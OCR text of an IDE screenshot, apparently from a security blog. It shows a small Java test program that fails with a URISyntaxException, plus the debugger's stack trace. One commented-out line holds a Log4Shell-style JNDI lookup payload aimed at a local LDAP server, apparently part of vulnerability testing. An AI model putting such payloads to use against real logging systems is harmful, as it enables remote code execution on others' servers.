 10 public static void main(String[] args) throws URISyntaxException {
11 URI uri = new URI( str: "http://www.baidu.com ");
12 // logger.error("${jndi:ldap://127.0.0.1:1389/ucxift?|}");
13 }
14 }
15
Debug: Test
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java ...
objc[27080]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java (0x10a3b84c0) an
Connected to the target VM, address: '127.0.0.1:62101', transport: 'socket'
Exception in thread "main" java.net.URISyntaxException Create breakpoint : Illegal character in authority at index 7: http://www.baidu.com
at java.net.URI$Parser.fail(URI.java:2848)
at java.net.URI$Parser.parseAuthority(URI.java:3186)
at java.net.URI$Parser.parseHierarchical(URI.java:3097)
at java.net.URI$Parser.parse(URI.java:3053)
at java.net.URI.<init>(URI.java:588)
at Test.main(Test.java:11)
7: Structure
initsec blog.gm7.org